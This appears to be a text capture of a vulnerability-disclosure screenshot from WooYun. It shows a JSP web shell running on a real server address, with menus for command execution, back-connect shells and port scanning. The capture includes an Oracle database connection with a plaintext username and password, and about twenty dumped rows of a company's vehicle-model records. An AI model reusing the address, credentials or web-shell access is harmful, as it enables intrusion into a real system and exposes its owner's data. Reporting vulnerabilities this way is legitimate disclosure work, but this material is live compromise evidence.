 221.8.57.99:7002/uddiexplorer/1.jsp
221.8.57.99:7002 (10.0.5.48)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: pjbj_bd PWD: pjbj_bd DataBase: Oracle Connect
Run SQL query/queries on database :
select * from PJ_TJBDJGWXBL where rownum<=100
Query
Query#0 : select * from PJ_TJBDJGWXBL where rownum<=100
ID ZZMC ZZBM PPMC PPBM CXMC CXBM CZMC CZBM TJRQ YBJPJS WBJPJS BDHL BNWGXS YBJGXJSL ZZID
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 DATE NUMBER NUMBER NUMBER NUMBER NUMBER VARCHAR2
6543819991900059652607​13687868 山东分公司 3090100 长安沃尔沃 WEA1 沃尔沃S40 WEA1AI 长安沃尔沃S40(06-) WEA1AI01 2008-03-01 00:00:00 254 0 1 0 1 8a4bc3851674fc870116845152992af7
148435622331451363558213687869 山东分公司 3090100 华普 HPA0 海迅 HPA0AD 海迅AA HPA0AD01 2008-03-01 00:00:00 292 23 .927 0 1 8a4bc3851674fc870116845152992af7
366258253616147791625413687870 山东分公司 3090100 南京菲亚特 FYB1 派力奥 FYB1AG 南京菲亚特周末风 FYB1AG02 2008-03-01 00:00:00 160 309 .3412 0 1 8a4bc3851674fc870116845152992af7
309530631069579840023713687871 山东分公司 3090100 长安铃木 LMA1 羚羊 LMA1AB 羚羊(00/05-07/09) LMA1AB01 2008-03-01 00:00:00 321 44 .8795 0 1 8a4bc3851674fc870116845152992af7
748304515514902904058213687872 山东分公司 3090100 上汽通用五菱 TYB0 LZW6370 TYB0BE LZW6370 TYB0BE01 2008-03-01 00:00:00 169 30 .8492 0 1 8a4bc3851674fc870116845152992af7
436529634302316794882313687873 山东分公司 3090100 长安 CAA0 长安之星 CAA0BB 长安运动星SC6371 CAA0BB02 2008-03-01 00:00:00 466 59 .8876 0 1 8a4bc3851674fc870116845152992af7
711137474519641455502613687874 山东分公司 3090100 长安 CAA0 长安之星 CAA0BB 长安之星SC6398 CAA0BB01 2008-03-01 00:00:00 487 127 .7932 0 1 8a4bc3851674fc870116845152992af7
758317959059423461086313687875 山东分公司 3090100 大众 DZA0 辉腾Phaeton DZA0AR 辉滕(02-) DZA0AR01 2008-03-01 00:00:00 414 0 1 0 1 8a4bc3851674fc870116845152992af7
907521833883386912705113687876 山东分公司 3090100 梅赛德斯-奔驰 MSB0 奔驰S级 MSB0AJ 奔驰S级W220(98-05) MSB0AJ05 2008-03-01 00:00:00 464 0 1 0 1 8a4bc3851674fc870116845152992af7
830335225078382663946713687877 山东分公司 3090100 一汽奥迪 ADA1 奥迪A6 ADA1AF 一汽奥迪A6 C5(99-05) ADA1AF01 2008-03-01 00:00:00 623 479 .5653 0 1 8a4bc3851674fc870116845152992af7
597132494927601488106413687878 山东分公司 3090100 沃尔沃 WEA0 沃尔沃XC90 WEA0AE VOLVO XC90(02-) WEA0AE01 2008-03-01 00:00:00 33 360 .084 0 1 8a4bc3851674fc870116845152992af7
833888644266005793881013687879 山东分公司 3090100 梅赛德斯-奔驰 MSB0 奔驰ML级 MSB0AI 奔驰ML W163(98-04) MSB0AI01 2008-03-01 00:00:00 427 0 1 0 1 8a4bc3851674fc870116845152992af7
409211177806658183906013687880 山东分公司 3090100 梅赛德斯-奔驰 MSB0 奔驰ML级 MSB0AI 奔驰ML W164(05-) MSB0AI02 2008-03-01 00:00:00 383 0 1 0 1 8a4bc3851674fc870116845152992af7
857612427809459818322313687881 山东分公司 3090100 上海大众 DZA2 上海大众帕萨特 DZA2AA 帕萨特领驭 DZA2AA02 2008-03-01 00:00:00 1 585 .0017 0 1 8a4bc3851674fc870116845152992af7
688029586040194063080713687882 山东分公司 3090100 吉利 JLA0 豪情 JLA0AH 豪情(三厢) JLA0AH03 2008-03-01 00:00:00 63 387 .14 0 1 8a4bc3851674fc870116845152992af7
551135267802515315500513687883 山东分公司 3090100 华晨宝马 BMA1 宝马5系 BMA1AK 华晨宝马5系E60(03-) BMA1AK01 2008-03-01 00:00:00 820 11 .9868 0 1 8a4bc3851674fc870116845152992af7
635210314575182282439413687884 山东分公司 3090100 陆风 LFB0 陆风X6 LFB0AG 陆风X6 LFB0AG01 2008-03-01 00:00:00 1030 1 .999 0 1 8a4bc3851674fc870116845152992af7
458986649878051037921913687885 山东分公司 3090100 上海大众 DZA2 波罗 DZA2AK 上海大众波罗两厢 DZA2AK01 2008-03-01 00:00:00 264 240 .5238 0 1 8a4bc3851674fc870116845152992af7
332360471078214302501213687886 山东分公司 3090100 海南马自达 MZA1 福美来 MZA1AD 福美来 MZA1AD01 2008-03-01 00:00:00 224 238 .4848 0 1 8a4bc3851674fc870116845152992af7
542322877797432652437313687887 山东分公司 3090100 东风日产 RCA1 骐达 RCA1BL 骐达C11 RCA1BL01 2008-03-01 00:00:00 584 2 .9966 0 1 8a4bc3851674fc870116845152992af7
953151648939918367267613687888 山东分公司 3090100 上海大众 DZA2 上海大众桑塔纳 DZA2AB 桑塔纳旅行车 DZA2AB02 2008-03-01 00:00:00 248 340 .4218 0 1 8a4bc3851674fc870116845152992af7
904146116905644485334513687889 山东分公司 3090100 上海通用别克 BKA1 荣御 BKA1AE 上海通用 荣御 BKA1AE01 2008-03-01 00:00:00 581 0 1 0 1 8a4bc3851674fc870116845152992af7
www.wooyun.org